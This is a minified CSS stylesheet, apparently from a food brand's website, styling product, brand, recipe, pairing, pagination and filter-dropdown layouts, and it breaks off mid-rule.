.product-brand:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}.product-brand-sub-layout.list-view .items-container .product-brand .main-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:230.6666666667px;margin-bottom:0}.product-brand-sub-layout.list-view .items-container .product-brand .text-content{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-left:20px}.product-brand-sub-layout.list-view .items-container .product-brand h3{margin-bottom:20px;min-height:auto !important}.product-brand-sub-layout.list-view .items-container .product-brand .description{margin-bottom:20px}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container{display:-webkit-box;display:-ms-flexbox;display:flex}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container .button{width:auto}}@media screen and (min-width: 1024px){.product-brand-sub-layout.list-view .items-container .product-brand .main-image{width:314px;margin-right:10px}.product-brand-sub-layout.list-view .items-container .product-brand .text-content{width:648px;padding-left:30px}.product-brand-sub-layout.list-view .items-container .product-brand h3{font-size:36px;font-size:3.6rem;font-size:30px;font-size:3rem;margin-bottom:23px;min-height:auto !important}.product-brand-sub-layout.list-view .items-container .product-brand .description{margin-bottom:30px}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container{display:-webkit-box;display:-ms-flexbox;display:flex}.product-brand-sub-layout.list-view .items-container .product-brand .cta-container .button{width:auto}}.content-placeholder+.product-brand-sub-layout .filter-jump-sub-layout{margin:!important}.pagination-sub-layout{margin-top:30px;border-top:2px solid hsla(0,0%,40%,.2)}.pagination-sub-layout:before{display:none;content:"";width:100%;height:1px;left:0;border-top:2px solid hsla(0,0%,40%,.2);right:0;margin-top:-2px;position:absolute}.pagination-sub-layout .copy{margin-top:15px}.pagination-sub-layout .copy a{font-weight:bold;color:inherit}.pagination-sub-layout .controls{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;margin-top:30px;font-family:"FlamaSemicondensed";font-size:18px;font-size:1.8rem;font-weight:normal}.pagination-sub-layout .controls .pages{overflow:auto;max-width:70%}.pagination-sub-layout .controls .pages li{float:left;margin-right:8px;line-height:35px;margin-bottom:7px}.pagination-sub-layout .controls .pages li:hover,.pagination-sub-layout .controls .pages li:active{opacity:.8}.pagination-sub-layout .controls .pages li:last-child{margin-right:0}.pagination-sub-layout .controls .pages li.arrow{color:#231f20}.pagination-sub-layout .controls .pages li.previous{margin-right:15px}.pagination-sub-layout .controls .pages li.next{margin-left:7px}.pagination-sub-layout .controls .pages li.dots{color:#988b83}.pagination-sub-layout .controls .pages li.page{color:#fff;opacity:.5;font-size:16px;font-size:1.6rem}.pagination-sub-layout .controls .pages li.page a{display:block;width:35px;height:35px;background-color:#988b83;border-radius:50%;text-align:center}.pagination-sub-layout .controls .pages li.current{color:#fff;opacity:1}.pagination-sub-layout .controls .pages li.current a{background-color:#231f20}.pagination-sub-layout .controls .pages li a{color:inherit;text-decoration:none;cursor:pointer}.pagination-sub-layout .controls .select-container{background-color:#988b83;border-radius:17.5px}.pagination-sub-layout .controls .select-container select{padding:0 1em;background-color:rgba(0,0,0,0);border-radius:17.5px;border-width:0;color:#fff;font-size:.8em;width:75px;-webkit-box-shadow:none;box-shadow:none}.pagination-sub-layout .controls .select-container select:focus{font-size:.8em;width:75px}.pagination-sub-layout .controls .select-container select:active{font-size:.8em;width:75px}.pagination-sub-layout .controls .select-container option{color:#231f20;background-color:#fff}@media screen and (min-width: 768px){.pagination-sub-layout{margin-top:25px}.pagination-sub-layout .copy{margin-top:20px}.pagination-sub-layout .controls{margin-top:45px}.pagination-sub-layout .controls .pages li{margin-right:12px}.pagination-sub-layout .controls .pages li.extended-pagination{display:block}.pagination-sub-layout .controls .pages li.previous{margin-right:20px}.pagination-sub-layout .controls .pages li.next{margin-left:8px}}@media screen and (min-width: 1024px){.pagination-sub-layout{margin-top:65px}.pagination-sub-layout .copy{margin-top:25px}.pagination-sub-layout .controls{margin-top:75px;font-size:16px;font-size:1.6rem}.pagination-sub-layout .controls:before{content:"";display:block;width:90px}}@media only screen and (min-device-width: 320px)and (max-device-width: 480px)and (-webkit-min-device-pixel-ratio: 2){.pagination-sub-layout .controls .select-container{width:55px}.pagination-sub-layout .controls .select-container:after{right:35px}.pagination-sub-layout .controls .select-container select{padding:0 30px 0 11px}.pagination-sub-layout .controls .pages li{margin-right:8px}}@media only screen and (min-device-width: 320px)and (max-device-width: 568px)and (-webkit-min-device-pixel-ratio: 2){.pagination-sub-layout .controls .select-container{width:55px}.pagination-sub-layout .controls .select-container:after{right:35px}.pagination-sub-layout .controls .select-container select{padding:0 30px 0 11px}.pagination-sub-layout .controls .pages li{margin-right:8px}}.product-description-sub-layout{padding:35px 0;background:repeat scroll center top}.product-description-sub-layout .product-image{margin-bottom:20px}.product-description-sub-layout .product-image img{display:block;max-width:100%;margin:auto 0 auto auto}@media screen and (max-width: 767px){.product-description-sub-layout .product-image img{margin:0 auto}}.product-description-sub-layout .headline{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:30px;font-size:3rem;font-weight:300;color:#988b83}.product-description-sub-layout .more-copy{display:none;margin-bottom:1em}.product-description-sub-layout .nutrition-container{margin-top:25px}.product-description-sub-layout .sizes-types{margin-bottom:25px}.product-description-sub-layout .share{margin-top:25px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-description-sub-layout .share li{margin-right:10px}.product-description-sub-layout .share li:last-child{margin-right:0}.product-description-sub-layout .share li a{color:rgba(152,139,131,.6);text-decoration:none}.product-description-sub-layout .share li i{display:block;font-size:40px;font-size:4rem;line-height:.9em}.product-description-sub-layout .share li a:focus i{outline:1px dotted}.product-description-sub-layout .where-to-buy{margin-top:25px}@media screen and (min-width: 768px){.product-description-sub-layout{padding:45px 0}.product-description-sub-layout .headline{font-size:33px;font-size:3.3rem;margin-bottom:15px}.product-description-sub-layout .where-to-buy{margin-top:20px}}@media screen and (min-width: 1024px){.product-description-sub-layout{padding:70px 0}.product-description-sub-layout .headline{font-size:48px;font-size:4.8rem}}.product-description-sub-layout-2-column-no-image .nutrition-container{padding-top:25px;border-top:1px solid rgba(152,139,131,.5)}@media screen and (min-width: 768px){.product-description-sub-layout-2-column-no-image>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.product-description-sub-layout-2-column-no-image .product-info,.product-description-sub-layout-2-column-no-image .product-links{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.product-description-sub-layout-2-column-no-image .product-info{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.product-description-sub-layout-2-column-no-image .nutrition-container{margin-top:30px;padding-top:30px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.product-description-sub-layout-2-column-no-image .sizes-types{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;margin-right:6px;margin-bottom:0;padding-right:12px}.product-description-sub-layout-2-column-no-image .product-links{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;padding-left:12px;text-align:right}.product-description-sub-layout-2-column-no-image .share{margin-top:0;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end}.product-description-sub-layout-2-column-no-image .where-to-buy:first-child{margin-top:0}}@media screen and (min-width: 1024px){.product-description-sub-layout-2-column-no-image .product-info{width:648px;padding-right:30px}.product-description-sub-layout-2-column-no-image .nutrition-container{margin-top:45px;padding-top:45px}.product-description-sub-layout-2-column-no-image .sizes-types{width:auto;margin-right:30px;padding-right:0}.product-description-sub-layout-2-column-no-image .product-links{width:324px;padding-left:10px}}@media screen and (min-width: 768px){.product-description-sub-layout-2-column-left-image>.inner,.product-description-sub-layout-3-column>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.product-description-sub-layout-2-column-left-image .product-image,.product-description-sub-layout-3-column .product-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.product-description-sub-layout-2-column-left-image .product-details,.product-description-sub-layout-3-column .product-details{width:242.6666666667px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.product-description-sub-layout-2-column-left-image .product-info,.product-description-sub-layout-3-column .product-info{max-width:100%;-webkit-box-ordinal-group:2;-moz-order:1;-ms-flex-order:1;order:1}.product-description-sub-layout-2-column-left-image .nutrition-container,.product-description-sub-layout-3-column .nutrition-container{margin-top:20px}.product-description-sub-layout-2-column-left-image .sizes-types,.product-description-sub-layout-3-column .sizes-types{margin-bottom:20px}.product-description-sub-layout-2-column-left-image .share,.product-description-sub-layout-3-column .share{-webkit-box-ordinal-group:1;-moz-order:0;-ms-flex-order:0;order:0;margin-top:0;margin-bottom:15px}.product-description-sub-layout-2-column-left-image .where-to-buy,.product-description-sub-layout-3-column .where-to-buy{-webkit-box-ordinal-group:3;-moz-order:2;-ms-flex-order:2;order:2}}@media screen and (min-width: 1024px){.product-description-sub-layout-2-column-left-image .product-image{width:648px;padding-right:30px}.product-description-sub-layout-2-column-left-image .product-details{width:324px}.product-description-sub-layout-2-column-left-image .nutrition-container{margin-top:35px}.product-description-sub-layout-2-column-left-image .sizes-types{width:auto;margin-bottom:25px}.product-description-sub-layout-2-column-left-image .share{margin-bottom:25px}.product-description-sub-layout-2-column-left-image .where-to-buy{margin-top:30px}}@media screen and (min-width: 1024px){.product-description-sub-layout-3-column .product-image{width:324px}.product-description-sub-layout-3-column .product-details{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:648px;padding-right:30px}.product-description-sub-layout-3-column .product-info{float:left;-webkit-box-sizing:border-box;box-sizing:border-box;width:324px;margin-right:30px;padding:0 30px}.product-description-sub-layout-3-column .nutrition-container{margin-top:35px}.product-description-sub-layout-3-column .sizes-types{margin-bottom:25px}.product-description-sub-layout-3-column .sizes-types select{width:auto}.product-description-sub-layout-3-column .share{float:left;width:264px;margin-bottom:35px}.product-description-sub-layout-3-column .where-to-buy{float:left;max-width:264px;margin-top:0}}.product-description-sub-layout-2-column-image-description .nutrition-container{padding-top:25px;border-top:none;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.product-description-sub-layout-2-column-image-description .product-links{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end}.product-description-sub-layout-2-column-image-description .product-links .shareSocial{-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0}.product-description-sub-layout-2-column-image-description .product-links .where-to-buy{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.product-description-sub-layout-2-column-image-description .product-links .additional-description{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;margin-top:20px}.product-description-sub-layout-2-column-image-description .product-links .additional-description #productAdditionalDescriptionText{text-align:left}@media screen and (min-width: 768px){.product-description-sub-layout-2-column-image-description>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.product-description-sub-layout-2-column-image-description .product-info{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.product-description-sub-layout-2-column-image-description .nutrition-container{margin-top:30px;padding-top:0;margin-left:auto;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.product-description-sub-layout-2-column-image-description .additional-description{margin-left:auto}.product-description-sub-layout-2-column-image-description .sizes-types{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;margin-right:6px;margin-bottom:0;padding-right:12px}.product-description-sub-layout-2-column-image-description .product-links{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;padding-left:12px;text-align:right;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start}.product-description-sub-layout-2-column-image-description .product-links .share{-webkit-box-pack:end;-ms-flex-pack:end;-moz-justify-content:flex-end;justify-content:flex-end}.product-description-sub-layout-2-column-image-description .where-to-buy:first-child{margin-top:0}}@media screen and (min-width: 1024px){.product-description-sub-layout-2-column-image-description .product-info{width:648px;padding-right:30px}.product-description-sub-layout-2-column-image-description .nutrition-container{margin-top:45px}.product-description-sub-layout-2-column-image-description .sizes-types{width:auto;margin-right:30px;padding-right:0}.product-description-sub-layout-2-column-image-description .product-links{width:324px;padding-left:10px}}@media screen and (max-width: 767px){.product-description-sub-layout-2-column-image-description .stand-alone-link{margin-right:auto;margin-left:0}}.nutrition-info .text-content{-webkit-box-sizing:border-box;box-sizing:border-box;padding:12px}.nutrition-info .product-name{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:50px;font-size:5rem;font-weight:300;color:#848f34;text-transform:uppercase;margin-bottom:12px;word-wrap:break-word;text-align:center;border:.6rem solid #848f34;padding:1.2rem}.nutrition-info .nutrition-label{width:100%}@media screen and (min-width: 768px){.nutrition-info{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;-moz-align-items:center;align-items:center}.nutrition-info .text-content{width:250px;margin-right:20px}.nutrition-info .product-name{font-size:30px;font-size:3rem}.nutrition-info .nutrition-label{width:245px}}@media screen and (min-width: 1024px){.nutrition-info .text-content{width:300px;padding-right:20px;padding-left:20px}.nutrition-info .product-name{font-size:36px;font-size:3.6rem}.nutrition-info .nutrition-label{width:330px}}.product-name{line-height:1.2}.production-description-sizes-types-summary .double{width:70%}.production-description-sizes-types-summary .double .grid-container{margin:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;padding:0 20px 0 0;width:100%}.production-description-sizes-types-summary .double .grid-container .grid-item{height:auto;width:50%;text-align:center;margin-bottom:100px}.production-description-sizes-types-summary .double .grid-container .grid-item img{max-width:100%}.production-description-sizes-types-summary .double .grid-container .grid-item .card-description{margin-top:10px}.production-description-sizes-types-summary .single{width:30%}.production-description-sizes-types-summary .single img.nutrition-facts{max-width:100%}@media screen and (min-width: 1024px){.production-description-sizes-types-summary .double{width:80%}.production-description-sizes-types-summary .double .grid-container{padding-right:50px}.production-description-sizes-types-summary .double .grid-container .grid-item{width:33.3%}.production-description-sizes-types-summary .single{width:20%}}@media screen and (max-width: 767px){.production-description-sizes-types-summary .double{width:100%}.production-description-sizes-types-summary .double .grid-container{padding-right:0}.production-description-sizes-types-summary .single{width:100%;padding-bottom:30px}}@media(min-width: 1024px){.product-description-sub-layout-3-column .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}}@media(min-width: 1024px){.product-description-sub-layout-3-column .product-info{width:auto;-webkit-box-flex:1;-ms-flex:1;flex:1}}@media(min-width: 1024px){.product-description-sub-layout-3-column .shareSocial .share{float:none;width:auto;-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media(min-width: 1024px){.product-description-sub-layout-3-column .shareSocial .share li:last-of-type{margin-right:0}}.brand-description-sub-layout{padding:35px 0;background:repeat scroll center top}.brand-description-sub-layout .brand-image{margin-bottom:20px}.brand-description-sub-layout .brand-image img{display:block;max-width:100%;margin:0 auto}.brand-description-sub-layout .headline{font-size:30px;font-size:3rem}.brand-description-sub-layout .more-copy{display:none;margin-bottom:1em}.brand-description-sub-layout .brand-links{margin-top:25px;border-top:2px solid rgba(51,51,51,.2)}.brand-description-sub-layout .share{margin-top:25px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;-moz-justify-content:flex-start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}.brand-description-sub-layout .share li{margin-right:10px}.brand-description-sub-layout .share li:last-child{margin-right:0}.brand-description-sub-layout .share li a{color:#999;text-decoration:none}.brand-description-sub-layout .share li i{display:block;font-size:40px;font-size:4rem;line-height:.9em}.brand-description-sub-layout .share li a:focus i{outline:1px dotted}.brand-description-sub-layout .where-to-buy{margin-top:25px}.brand-description-sub-layout .visit-website{margin-top:25px}@media screen and (min-width: 768px){.brand-description-sub-layout{padding:45px 0}.brand-description-sub-layout .headline{font-size:33px;font-size:3.3rem;margin-bottom:15px}}@media screen and (min-width: 1024px){.brand-description-sub-layout{padding:70px 0}.brand-description-sub-layout .headline{font-size:40px;font-size:4rem}}@media screen and (min-width: 768px){.brand-description-sub-layout-2-column-no-image>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.brand-description-sub-layout-2-column-no-image .brand-info,.brand-description-sub-layout-2-column-no-image .brand-links{-webkit-box-flex:1;-moz-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.brand-description-sub-layout-2-column-no-image .brand-info{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.brand-description-sub-layout-2-column-no-image .brand-links{-webkit-box-sizing:border-box;box-sizing:border-box;width:242.6666666667px;margin-top:0;padding-left:12px;border-top:none}.brand-description-sub-layout-2-column-no-image .share{margin-top:0}.brand-description-sub-layout-2-column-no-image .where-to-buy,.brand-description-sub-layout-2-column-no-image .visit-website{margin-top:20px}.brand-description-sub-layout-2-column-no-image .where-to-buy:first-child,.brand-description-sub-layout-2-column-no-image .visit-website:first-child{margin-top:0}}@media screen and (min-width: 1024px){.brand-description-sub-layout-2-column-no-image .brand-info{width:648px;padding-right:30px}.brand-description-sub-layout-2-column-no-image .brand-links{width:324px;padding-left:10px}.brand-description-sub-layout-2-column-no-image .where-to-buy,.brand-description-sub-layout-2-column-no-image .visit-website{margin-top:35px}.brand-description-sub-layout-2-column-no-image .where-to-buy:first-child,.brand-description-sub-layout-2-column-no-image .visit-website:first-child{margin-top:0}.brand-description-sub-layout-2-column-no-image .visit-website{margin-top:30px}}.brand-description-sub-layout-2-column-left-image hr{width:100%;margin:25px 0 0;border:none;border-top:2px solid rgba(51,51,51,.2)}@media screen and (min-width: 768px){.brand-description-sub-layout-2-column-left-image>.inner{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.brand-description-sub-layout-2-column-left-image .brand-image{-webkit-box-sizing:border-box;box-sizing:border-box;width:485.3333333333px;padding-right:20px}.brand-description-sub-layout-2-column-left-image .brand-details{width:242.6666666667px;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-direction:normal;-webkit-box-orient:vertical;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start}.brand-description-sub-layout-2-column-left-image .brand-info{max-width:100%;-webkit-box-ordinal-group:2;-moz-order:1;-ms-flex-order:1;order:1}.brand-description-sub-layout-2-column-left-image .share{-webkit-box-ordinal-group:1;-moz-order:0;-ms-flex-order:0;order:0;margin-top:0;margin-bottom:15px}.brand-description-sub-layout-2-column-left-image hr{-webkit-box-ordinal-group:3;-moz-order:2;-ms-flex-order:2;order:2;margin-top:20px}.brand-description-sub-layout-2-column-left-image .where-to-buy{-webkit-box-ordinal-group:4;-moz-order:3;-ms-flex-order:3;order:3;margin-top:20px}.brand-description-sub-layout-2-column-left-image .visit-website{-webkit-box-ordinal-group:5;-moz-order:4;-ms-flex-order:4;order:4;margin-top:20px}}@media screen and (min-width: 1024px){.brand-description-sub-layout-2-column-left-image .brand-image{width:648px;padding-right:30px}.brand-description-sub-layout-2-column-left-image .brand-details{width:324px}.brand-description-sub-layout-2-column-left-image .share{margin-bottom:25px}.brand-description-sub-layout-2-column-left-image hr{margin-top:30px}.brand-description-sub-layout-2-column-left-image .where-to-buy{margin-top:30px}.brand-description-sub-layout-2-column-left-image .visit-website{margin-top:30px}}.recipes-sub-layout{padding:40px 0;background-color:#f5efe4}.recipes-sub-layout .intro .headline,.recipes-sub-layout .intro .sub-head{color:#988b83}.recipes-sub-layout .filter-jump-sub-layout:first-child{margin-top:-40px}.recipes-sub-layout .grid-container{overflow:visible}.recipes-sub-layout .grid-container:after{content:"";height:1px;display:block;clear:both}.recipes-sub-layout .grid-container .grid-item .main-image{position:relative;padding-bottom:47px;min-height:47px}.recipes-sub-layout .grid-container .grid-item .recipe-summary{position:absolute;left:0;bottom:0;width:100%;display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex}.recipes-sub-layout .grid-container .grid-item .recipe-summary li{-webkit-box-flex:1;-moz-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;margin-right:1px}.recipes-sub-layout .grid-container .grid-item .recipe-summary li:nth-child(even){margin-right:0}.recipes-sub-layout .grid-container .grid-item .recipe-summary li:first-child dl:after{content:" ";display:none;height:50%;position:absolute;top:25%;right:0}.recipes-sub-layout .grid-container .grid-item .recipe-summary dl{margin:0}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt,.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{height:auto;text-align:center}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt{font-family:"FlamaSemicondensed";line-height:1em;letter-spacing:normal;font-size:17px;font-size:1.7rem;font-weight:300;color:#fff;background-color:rgba(35,31,32,.5);line-height:1.2;text-transform:uppercase;height:auto}.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{margin:0;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:27px;font-size:2.7rem;font-weight:normal;color:#fff;background-color:#988b83;line-height:1.2;text-transform:uppercase}.recipes-sub-layout .grid-container .grid-item .sub-head{color:#988b83}@media screen and (max-width: 767px){.recipes-sub-layout .grid-container .grid-item{margin-bottom:30px}.recipes-sub-layout .grid-container .grid-item .main-image{min-height:40px}.recipes-sub-layout .grid-container .grid-item:last-child{margin-bottom:0}.recipes-sub-layout .grid-container .grid-item h3{min-height:auto !important}}@media screen and (min-width: 768px){.recipes-sub-layout .grid-container .grid-item .sub-head{vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:30px;font-size:3rem;margin-bottom:12px}.recipes-sub-layout .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}.recipes-sub-layout .grid-container .grid-item .main-image{margin-bottom:18px;padding-bottom:40px;min-height:40px}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt,.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{height:auto}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt{font-size:13px;font-size:1.3rem;line-height:1.2;height:auto}.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{font-size:22px;font-size:2.2rem;line-height:1.2}}@media screen and (min-width: 1024px){.recipes-sub-layout{padding:90px 0}.filter-placeholder:not(:empty)+.middle-generic-placeholder .recipes-sub-layout{padding-top:114px}.recipes-sub-layout .filter-jump-sub-layout:first-child{margin-top:-50px}.recipes-sub-layout .grid-container .grid-item .sub-head{vertical-align:middle;display:table;margin-right:0;margin-left:0;font-size:36px;font-size:3.6rem}.recipes-sub-layout .grid-container .grid-item .sub-head a{display:table-cell;vertical-align:middle}.recipes-sub-layout .grid-container .grid-item .main-image{margin-bottom:20px;padding-bottom:53px;min-height:53px}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt,.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{height:auto}.recipes-sub-layout .grid-container .grid-item .recipe-summary dt{font-size:18px;font-size:1.8rem;line-height:1.2;height:auto}.recipes-sub-layout .grid-container .grid-item .recipe-summary dd{font-size:30px;font-size:3rem;line-height:1.2}}.recipes-sub-layout.recipes-short-variation .grid-container .grid-item{padding-top:30px}.recipes-sub-layout.recipes-short-variation .grid-container .grid-item .main-image.simple{padding-bottom:0}.recipes-sub-layout.recipes-short-variation .grid-container .grid-item .main-image.simple img{width:100%;height:auto}.content-placeholder-sub-layout-3-column-t+.recipes-sub-layout .filter-jump-sub-layout{margin-top:0}@media screen and (min-width: 768px){.content-placeholder-sub-layout-3-column-t+.recipes-sub-layout .filter-jump-sub-layout{margin-top:0}}@media screen and (min-width: 1024px){.content-placeholder-sub-layout-3-column-t+.recipes-sub-layout .filter-jump-sub-layout{margin-top:0}}.content-placeholder+.recipes-sub-layout{padding-top:0}.content-placeholder+.recipes-sub-layout .filter-jump-sub-layout{margin-top:0}@media screen and (min-width: 768px){.content-placeholder+.recipes-sub-layout{padding-top:0}}@media screen and (min-width: 1024px){.content-placeholder+.recipes-sub-layout{padding-top:0}}.pairings-sub-layout{padding:40px 0;background-color:rgba(35,31,32,.6);color:#fff}.filter-placeholder:not(:empty)+.middle-generic-placeholder .pairings-sub-layout{padding-top:74px}.pairings-sub-layout .intro{margin-bottom:30px}.pairings-sub-layout .intro .headline,.pairings-sub-layout .intro .sub-head{color:#fff}.pairings-sub-layout .grid-container .grid-item .sub-head{color:#fff}@media screen and (max-width: 767px){.pairings-sub-layout .grid-container .grid-item{margin-bottom:30px}.pairings-sub-layout .grid-container .grid-item:last-child{margin-bottom:0}}@media screen and (min-width: 768px){.pairings-sub-layout .grid-container .grid-item .main-image{margin-bottom:18px}.pairings-sub-layout .grid-container .grid-item .sub-head{font-size:30px;font-size:3rem;margin-bottom:12px}}@media screen and (min-width: 1024px){.pairings-sub-layout{padding:90px 0}.filter-placeholder:not(:empty)+.middle-generic-placeholder .pairings-sub-layout{padding-top:114px}.pairings-sub-layout .intro{margin-bottom:45px}.pairings-sub-layout .grid-container .grid-item .main-image{margin-bottom:20px}.pairings-sub-layout .grid-container .grid-item .sub-head{font-size:36px;font-size:3.6rem}}.filter-jump-sub-layout{color:#fff;margin-bottom:35px}@media screen and (min-width: 768px){.filter-jump-sub-layout{margin-bottom:45px}}@media screen and (min-width: 1024px){.filter-jump-sub-layout{margin-bottom:65px}}.filter-jump-sub-layout-dropdown .filter-content{background-color:#988b83;position:relative}.filter-jump-sub-layout-dropdown .filter-content .inner:after{display:none;content:" ";height:1px;position:absolute;left:0;width:100%;bottom:0}.filter-jump-sub-layout-dropdown .filter-text{display:block;text-align:center;margin-bottom:0;padding:10px 0;font-size:15px;font-size:1.5rem;color:hsla(0,0%,100%,.7);text-transform:uppercase}.filter-jump-sub-layout-dropdown .filter-text:before,.filter-jump-sub-layout-dropdown .filter-text:after{content:"///";color:rgba(206,196,190,.7)}.filter-jump-sub-layout-dropdown .filter-text:before{margin-right:.8em}.filter-jump-sub-layout-dropdown .filter-text:after{margin-left:.8em}.filter-jump-sub-layout-dropdown .options-container{display:none}.filter-jump-sub-layout-dropdown .options-container:before{content:"";display:none;border-top:1px solid #b7b7b7;left:0;width:100%;position:absolute}.filter-jump-sub-layout-dropdown .options-content{padding:10px 0 30px}.filter-jump-sub-layout-dropdown .view-all{margin-bottom:20px;padding-bottom:20px}.filter-jump-sub-layout-dropdown .radio-container{margin-bottom:15px;margin-left:12px}.filter-jump-sub-layout-dropdown .radio-container:last-child{margin-bottom:0}.filter-jump-sub-layout-dropdown label,.filter-jump-sub-layout-dropdown span{font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:20px;font-size:2rem;text-transform:uppercase}.filter-jump-sub-layout-dropdown .option-category{margin-bottom:30px}.filter-jump-sub-layout-dropdown .option-category:last-child{margin-bottom:0}.filter-jump-sub-layout-dropdown .option-category .sub-head{margin-bottom:15px;padding-left:37px;font-size:30px;font-size:3rem;color:#cfc4bd}.filter-jump-sub-layout-dropdown .current-selection{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-moz-justify-content:space-between;justify-content:space-between;padding:10px 12px;background-color:#988b83;font-family:"BurfordBase";line-height:.75em;letter-spacing:-0.07em;font-size:18px;font-size:1.8rem;color:#fff;cursor:pointer}.filter-jump-sub-layout-dropdown .current-selection button{text-transform:uppercase}.filter-jump-sub-layout-dropdown .current-selection:after{content:"";display:inline-block;margin-left:12px;font-family:"FontAwesome";font-size:13px;font-size:1.3rem;color:#fff}.filter-jump-sub-layout-dropdown.open .current-selection{color:#cfc4bd}.filter-jump-sub-layout-dropdown.open .current-selection:after{content:""}@media screen and (min-width: 768px){.filter-jump-sub-layout-dropdown .filter-content .inner{text-align:center}.filter-jump-sub-layout-dropdown .filter-text{display:-webkit-box;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-moz-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-moz-align-items:flex-start;align-items:flex-start;font-size:14px;font-size:1.4rem}.filter-jump-sub-layout-dropdown .options-container{text-align:center}.filter-jump-sub-layout-dropdown .options-content{display:inline-block;margin:0 auto;text-align:left}.filter-jump-sub-layout-dropdown .radio-container{margin-left:0}.filter-jump-sub-layout-dropdown 